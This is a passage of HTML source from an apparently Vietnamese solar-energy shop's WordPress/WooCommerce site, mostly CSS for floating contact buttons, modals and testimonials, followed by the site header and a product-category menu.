        max-height: 600px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 10%;
        position: fixed;
        top: 3%;
        left: 10%;
        right: 10%;
        background: #fff;
        border-radius: 14px;
        box-shadow: 0 5px 20px -4px #000;
        padding: 30px 30px 0 30px;
        background: #F1ECEC;

    }

    .modal-zalo .modal-content {
        padding-top: 25px;
    }

    .modal-content header {
        display: flex;
        justify-content: space-between;
        margin: 0 -30px;
        padding: 0 30px 25px 30px;
        border-bottom: 1px solid rgba(0, 0, 0, 10);
    }

    .modal-content .modal-title {
        margin-top: 0;
        color: #00a652;
        width: 100%;
        text-align: center;
    }

    .modal-content .modal-description {
        max-height: 50vh;
        overflow: auto;
        color: #323232;
        line-height: 1.5;
        margin-right: -30px;
        padding: 15px 0;
    }

    .modal-zalo .modal-description {
        display: flex;
        flex-wrap: wrap;
        gap: 10px 0;
        background: #fff;
        margin-left: -30px;
        padding-left: 30px;
        background: #fff;
    }

    .modal-content .modal-description .circle-green {
        width: 65px;
        border-radius: 50%;
        border: 1px solid #00a652;
        margin-right: 10px;
    }

    .modal-content .modal-description .zalo-item {
        display: flex;
        align-items: center;
        width: 33%;
    }

    .modal-content .modal-description .zalo-item .phone-number {
        font-weight: 900;
        font-size: 20px;
        line-height: 1.2;
        margin-bottom: 0;
        color: #000
    }

    .modal-content .modal-description .zalo-item .phone-number .sub {
        display: block;
        font-size: 14px;
        font-weight: 400;
    }

    .modal-open {
        display: inline-block;
        text-decoration: none;
        font-size: 16px;
        padding: 15px 22px;
        background: linear-gradient(45deg, purple, #d300d3);
        border-radius: 10px;
        color: white;
        transition: box-shadow ease 300ms;
    }

    .modal-open:focus,
    .modal-open:hover {
        box-shadow: inset 0 0 20px -6px pink;
    }

    .modal-close {
        width: 35px;
        height: 35px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 12px;
        text-decoration: none;
        color: rgba(0, 0, 0, 0.6);
        margin-top: -5px;
    }

    @media only screen and (max-width: 768px) {
        .modal-content .modal-description .zalo-item {
            width: 50%;
        }
    }

    @media only screen and (max-width: 600px) {
        .modal-content .modal-description .zalo-item {
            width: 100%;
        }
    }

    /** End Modal */

    *::-webkit-scrollbar {
        width: 14px;
    }

    *::-webkit-scrollbar-track {
        background: #fff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #bababa;
        border-radius: 7px;
        border: 2px solid #fff;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }

        to {
            opacity: 1;
        }
    }

    .footer-copyright {
        background: #424949;
        color: #fff;
        padding: 15px 30px;
        text-align: center;
    }

    .footer-copyright-wrapper {
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px;
    }

    .footer-copyright-text {
        color: #fff;
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        margin-bottom: 0;
        margin-top: 0;
    }

    .footer-copyright-link {
        color: #fff;
        text-decoration: none;
    }

    @media only screen and (max-width: 600px) {
        .footer-copyright {
            margin-bottom: 15%;
        }
    }


    .sale-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .sale-button ul li {
        list-style: none !important;
    }

    .sale-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 92.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .sale-button {
        position: fixed;
        right: 25px;
        border-radius: 5px;
        width: auto;
        z-index: 50;
        bottom: 110px;
        padding: 10px 0;
    }

    @keyframes spin {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(360deg);
        }
    }

    .info-spin {
        animation-name: spin;
        animation-duration: 800ms;
        animation-iteration-count: 1;
        animation-timing-function: linear;
    }

    @-webkit-keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    * {
        margin: 0;
        padding: 0;
    }

    @-webkit-keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-pup {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    .info-page ul>li a i.i-maps {
        -webkit-animation: come-in 0.4s forwards 0.6s;
        background: url(https://cdn-icons-png.flaticon.com/512/355/355980.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-me {
        -webkit-animation: come-in 0.4s forwards 0.5s;
        background: url(https://static-00.iconduck.com/assets.00/fb-messenger-icon-2048x2048-03u1m2s0.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-zalo {
        -webkit-animation: come-in 0.4s forwards 0.4s;
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        margin-bottom: 2%;
        display: block;
    }

    .info-page ul>li a i.i-call {
        -webkit-animation: come-in 0.4s forwards 0.3s;
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/call.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .call-pc {
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale3 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale4 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale5 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale6 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .call-mobile {
        display: none;
    }

    .info-page {
        position: fixed;
        left: 26px;
        background: #fff;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 13%;
        padding: 10px 0;
        border: 1px solid #54c0eb;
        -webkit-animation: come-in 0.4s forwards 0s;
    }
    }


    .info-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-button ul li {
        list-style: none !important;
    }

    .info-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-button {
        position: fixed;
        left: 13px;

        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }


    .cd-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 10%;
    }

    .cd-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #54c0eb;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-rung-img {
        background-color: #54c0eb;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .rung-img {
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(84, 192, 235), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar>a:hover,
    .hotline-bar>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }


    .shopee-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .shopee-button ul li {
        list-style: none !important;
    }

    .shopee-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .shopee-button {
        position: fixed;
        left: 13px;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }

    .shopee-button ul>li a i.info-img-btn {
        background: url(https://www.svgrepo.com//show/192522/customer-service-support.svg) no-repeat;
        background-size: contain;
        width: 53px;
        height: 53px;
        display: block;
    }


    .cd-shopee-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 0%;
    }

    .cd-shopee-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }
    .btn-messenger {
        display: inline-flex;         /* hoặc flex nếu là trong thanh menu */
        flex-direction: column;       /* icon trên – chữ dưới */
        width: 72.19px;                /* chiều rộng */
        height: 54px;     
        align-items: center;
        justify-content: center;
        text-decoration: none;
        font-size: 12px; 
    }

    .btn-messenger i {
        font-size: 38px;              /* size icon */
        color: #0084ff;  

        padding-bottom: 51%;         
    }

    .btn-messenger span {
    margin: 15%; 
    }

    .cd-shopee-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #fe5722;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-shopee-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-shopee-img {
        background-color: #fe5722;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar2 {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(254, 87, 34), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar2>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar2>a:hover,
    .hotline-bar2>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }

    .info-page ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-page ul li {
        list-style: none !important;
    }

    .info-page ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-page ul>li .chat_animation {
        display: none
    }

    .info-page ul>li a i.ticon-zalo-circle2 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page li .button {
        background: transparent;
    }

    .info-page ul>li a i {
        width: 33px;
        height: 33px;
        display: block;
        margin: auto;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
        top: 35px;
        font-size: 10px;
        font-weight: bold;
        text-transform: none;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a.chat_animation svg {
        margin: -13px 0 -20px;
    }

    .info-page ul>li a i.ticon-messenger {
        background: url(https://chukysobinhduong.vn/wp-content/uploads/2021/12/Facebook-Messenger-icon.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a i.i-shopee {
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/shopee.jpg) no-repeat;
        background-size: contain;
        width: 38px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.icon-phone-w {
        background: url(https://static-00.iconduck.com/assets.00/phone-icon-2048x2048-nottqc8j.png) no-repeat;
        background-size: contain;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
    }

    .br-1 {
        margin-bottom: 29px;
    }

    .br-2 {
        margin-bottom: 16px;
    }

    .br-3 {
        margin-bottom: 15px;
    }

    .br-4 {
        margin-bottom: 1px;
    }

    .info-page {
        display: none;
    }

    @media only screen and (max-width: 768px) {
        .demo1 {
            margin-right: 10%;
        }

        .cart_login {
            margin-left: 10%;
        }
    }

    @media only screen and (max-width: 600px) {
        .frame-content {
            margin-bottom: 10%;
        }

        .call-pc {
            display: none;
        }

        .call-button {
            display: none;
        }

        .banner_category pw {
            margin-top: 15%;
        }

        .shopee-button {
            display: none;
        }

        .info-page {
            display: block;
        }

        .info-button {
            display: none;
        }

        .info-page li .chat_animation {
            display: block !Important
        }

        .br-1 {
            margin-bottom: 0px;
        }

        .br-2 {
            margin-bottom: 0px;
        }

        .br-3 {
            margin-bottom: 0px;
        }

        .br-4 {
            margin-bottom: 0px;
        }

        .info-page li .button .call-cd {
            box-shadow: none;
            position: absolute;
            top: -16px;
            left: 50%;
            transform: translate(-50%, 0);
            width: 50px;
            height: 50px;
            border-radius: 100%;
            background: #6cb917;
            line-height: 15px;
            border: 2px solid white;
        }

        .info-page ul>li a {
            padding: 0;
            margin: 0 auto
        }

        .info-page {
            background: white;
            width: 100%;
            border-radius: 0;
            color: #fff;
            height: 60px;
            line-height: 50px;
            position: fixed;
            bottom: 0;
            left: 0;
            z-index: 999;
            padding: 5px;
            margin: 0;
            box-shadow: 0 4px 10px 0 #000;
        }

        .info-page li {
            float: left;
            width: 20%;
            list-style: none;
            height: 50px;
        }

        .call-mobile {
            display: block !important
        }
    }

    .combo:link {
        color: black;
    }

    .combo:hover {
        color: red;
    }

    .carousel-inner img {
        width: 100%;
    }

    .demo {
        font-family: Helvetica;
        font-size: 100%;
        float: right;
    }

    .ketthuc {
        float: right;
    }

    .demo1 {
        margin-top: 1.8%;
        margin-right: 2.3%;
    }

    * {
        margin: 0px;
        padding: 0px;

        box-sizing: border-box;
    }

    a {
        text-decoration: none;
    }

    #testimonials {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        width: 100%;
    }

    .testimonial-heading {
        letter-spacing: 1px;
        margin: 30px 0px;
        padding: 10px 20px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .testimonial-heading h1 {
        font-size: 2.2rem;
        font-weight: 500;
        background-color: #3c763d;
        color: #ffffff;
        padding: 10px 20px;
    }

    .testimonial-heading span {
        font-size: 1.3rem;
        color: #252525;
        margin-bottom: 10px;
        letter-spacing: 2px;
        text-transform: uppercase;
    }

    .testimonial-box-container {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-wrap: wrap;
        width: 100%;
    }

    .testimonial-box {
        width: 500px;
        box-shadow: 2px 2px 30px rgba(0, 0, 0, 0.1);
        background-color: #ffffff;
        padding: 20px;
        margin: 15px;
        cursor: pointer;
    }

    .profile-img {
        width: 50px;
        height: 50px;
        border-radius: 50%;
        overflow: hidden;
        margin-right: 10px;
    }

    .profile-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .profile {
        display: flex;
        align-items: center;
    }

    .name-user {
        display: flex;
        flex-direction: column;
    }

    .name-user strong {
        color: #3d3d3d;
        font-size: 1.5rem;
        letter-spacing: 0.5px;
    }

    .name-user span {
        color: #979797;
        font-size: 1.5rem;
    }

    .reviews {
        color: #f9d71c;
    }

    .box-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 20px;
    }

    .client-comment p {
        font-size: 1.9rem;
        color: #4b4b4b;
    }

    .testimonial-box:hover {
        transform: translateY(-10px);
        transition: all ease 0.3s;
    }

    @media(max-width:1060px) {
        .icon_mobile_click {
            float: right;
        }

        .testimonial-box {
            width: 45%;
            padding: 10px;
        }
    }

    @media(max-width:790px) {
        .testimonial-box {
            width: 100%;
        }

        .testimonial-heading h1 {
            font-size: 1.4rem;
        }
    }

    @media(max-width:340px) {
        .box-top {
            flex-wrap: wrap;
            margin-bottom: 10px;
        }

        .reviews {
            margin-top: 10px;
        }
    }

    ::selection {
        color: #ffffff;
        background-color: #252525;
    }
    </style>
</head>


<body class="archive tax-product_tag term-sunleaf6k term-182 wp-custom-logo woocommerce woocommerce-page woocommerce-no-js metaslider-plugin">

    <div class="bg_opacity"></div>

    
    <header class="header">
        <div class="top_header">
            <!-- display account top_header mobile -->
                        <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                        <div class="container">
                <div class="logo_site">
                    <a href="https://ecoenergy.com.vn/" class="custom-logo-link" rel="home"><img width="1206" height="345" src="https://ecoenergy.com.vn/wp-content/uploads/2025/02/cropped-22.png" class="custom-logo" alt="Eco Energy" decoding="async" fetchpriority="high" srcset="https://ecoenergy.com.vn/wp-content/uploads/2025/02/cropped-22.png 1206w, https://ecoenergy.com.vn/wp-content/uploads/2025/02/cropped-22-768x220.png 768w, https://ecoenergy.com.vn/wp-content/uploads/2025/02/cropped-22-600x172.png 600w" sizes="(max-width: 1206px) 100vw, 1206px" /></a>                </div>

                <div class="search_address">
                    <div class="search_header">
                                                <form role="search" method="get" id="searchform" action="https://ecoenergy.com.vn/">
                            <div class="search">
                                <input type="text" value="" name="s" id="s"
                                    placeholder="Tìm kiếm">
                                <input type="hidden" value="product" name="post_type">
                                <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>

        <div class="middle_header sticky">
            <div class="container">
                <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                <nav class="nav nav_primary">
                                        <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-13833" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-13833"><a href="https://ecoenergy.com.vn/mua/">Tất cả sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17001"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ht-dien-nlmt/">Hệ thống năng lượng</a>
	<ul class="sub-menu">
		<li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ht-dien-nlmt/he-thong-doc-lap-220v/">Hệ thống độc lập 220V</a></li>
		<li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17004"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/">Hệ thống hòa lưới</a>
		<ul class="sub-menu">
			<li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-1-pha/">Hệ 1 pha</a></li>
			<li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-3-pha/">Hệ 3 pha</a></li>
		</ul>
</li>
		<li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17002"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ht-dien-nlmt/he-thong-hoa-luoi-luu-tru/">Hệ thống hòa lưới, lưu trữ</a></li>
		<li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17005"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/">Hệ thống bơm nước</a>
		<ul class="sub-menu">
			<li id="menu-item-18109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18109"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/bien-tan-bom/">Biến Tần Bơm</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13902"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/">Pin năng lượng mặt trời</a>
	<ul class="sub-menu">
		<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13897"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/world-energy/">Pin World Energy</a></li>
		<li id="menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13900"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/solarcity/">Pin Solarcity</a></li>
		<li id="menu-item-13904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13904"><a href="https://ecoenergy.com.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/canadian-solar/">Pin Canadian</a></li>
